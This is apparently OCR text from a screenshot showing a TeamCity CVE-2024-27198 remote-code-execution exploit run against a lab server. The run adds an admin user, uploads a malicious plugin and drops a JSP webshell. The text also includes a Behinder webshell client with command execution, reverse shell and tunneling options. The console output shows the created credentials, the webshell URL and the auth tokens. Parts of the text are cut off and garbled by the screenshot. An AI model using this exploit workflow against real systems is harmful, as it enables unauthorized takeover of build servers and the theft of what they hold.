 CV CVE-2024-27198 Version control
CVE-2024-27198-RCE
Project
CVE-2024-27198 C:\Users\test\PycharmProjects\CVE-2024-27198
.venv library root
5xSUkGtU.jar
5xSUkGtU.zip
CVE-2024-27198-RCE.py
JSP shell.jsp
test.py
External Libraries
Scratches and Consoles
CVE-2024-27198-RCE.py
Authorization
410
冰蝎v4.1【t00ls专版】动态二进制加密Web远程管理客户端
代理 导入 传输协议 批量检测 输入关键字搜索
网站分类 网站列表
分类列表 编号 URL
default
1 http://192.168.198.173:8111/plugins/CsKHaC82/CsKHaC82.jsp
http://192.168.198.173:8111/plugins/CsKHaC82/CsKHaC82.jsp
URL: http://192.168.198.173:8111/plugins/CsKHaC82/CsKHaC82.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
CATALINA_PID=/opt/teamcity/bin/../logs/teamcity.pid
CATALINA_TMPDIR=/opt/teamcity/temp
JAVA_HOME=/opt/java/openjdk
TERM=xterm
LANG=C.UTF-8
TEAMCITY_DIST=/opt/teamcity
TEAMCITY_SERVER_SCRIPT=/opt/teamcity/bin/teamcity-server.sh
pt/teamcity/bin
-XX:ReservedCodeCacheSize=640m -Dteamcity.configuration.path="../conf/teamcity-startup.properties" -
eamcity/bin/../conf/teamcity-server-log4j.xml" -Dteamcity_logs="/opt/teamcity/bin/../logs" -Djava.awt.headless=true
jdk.management/com.sun.management.internal=ALL-UNNAMED -XX:+IgnoreUnrecognizedVMOptions --add-opens=ja
NNAMED --add-opens=java.base/java.util=ALL-UNNAMED --add-opens=java.base/java.util.concurrent=ALL-UNNAM
L-UNNAMED
=-Xmx2g -XX:ReservedCodeCacheSize=640m
mcity/bin/../logs
E_PATH=/opt/teamcity/bin/../logs/teamcity.lock
amcity_server/datadir
gs
otstrap.jar:/opt/teamcity/bin/tomcat-juli.jar
命令提示符
C:\Users\test\PycharmProjects\CVE-2024-27198>python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111 --behinder4
TeamCity RCE
Author: @W01fh4cker
Github: https://github.com/W01fh4cker
[+] User added successfully, username: 5bmrkobw, password: li0CVNOGCz, user ID: 97
[+] The target operating system version is linux
[!] The current version is: 2023.11.3 (build 147512). The official has deleted the /app/rest/debug/processes port. You c
an only upload a malicious plugin to upload webshell and cause RCE.
[!] The program will automatically upload the webshell ofbehinder3.0. You can also specify the file to be uploaded throu
gh the parameter -f. Do you wish to continue? (y/n)y
[+] The malicious plugin GxHH8cKP was successfully uploaded and is trying to be activated
[+] Successfully load plugin GxHH8cKP
[+] The malicious plugin GxHH8cKP was successfully activated! Webshell url: http://192.168.198.173:8111/plugins/GxHH8cKP
/GxHH8cKP.jsp
[+] Behinder4.0 Custom headers:
X-TC-CSRF-Token: 761c59f3-30ee-408c-b9ca-2a59c9a70b89
Authorization: Bearer eyJ0eXAiOiAiVENWMiJ9.Znp5UUNqcDcwMzcyWXJ0QXVmQ0lFazN4Y0Zz.ZmY2Y2U1YTMtYzk1Mi00YjBmLTk2NDAtZjk2MzI5
MTc2NzJm
[+] Behinder4.0 transmission protocol: default_xor_base64
C:\Users\test\PycharmProjects\CVE-2024-27198>
f UploadEvilPlugin(target, plu... if LoadEvilPlugin(target, plugi... if not args.file and not args.b...
CVE-2024-27198 CVE-2024-27198-RCE.py 424:60 CRLF UTF-8 4 spaces Python 3.12 (CVE-2024-27198)